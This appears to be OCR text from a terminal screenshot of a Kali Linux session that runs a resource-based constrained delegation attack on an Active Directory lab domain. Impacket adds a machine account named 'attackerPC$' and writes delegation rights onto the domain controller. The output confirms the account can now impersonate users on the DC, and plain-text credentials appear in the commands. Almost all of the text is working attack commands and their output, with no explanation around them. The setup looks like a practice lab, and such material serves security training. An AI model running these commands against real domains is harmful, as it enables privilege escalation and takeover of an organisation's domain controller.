 ┌──(kali㉿kali)-[~]
└─$ impacket-addcomputer -computer-name 'attackerPC$' -computer-pass 'h4x' test.local
/test:'Password123!'
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Successfully added machine account attackerPC$ with password h4x.
┌──(kali㉿kali)-[~]
└─$ impacket-rbcd -delegate-from 'attackerPC$' -delegate-to 'DC$' -dc-ip 192.168.10.1
41 -action 'write' 'test.local'/'rbcduser':'Password123!'
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] attackerPC$ can now impersonate users on DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     attackerPC$   (S-1-5-21-1189352953-3643054019-2744120995-1578)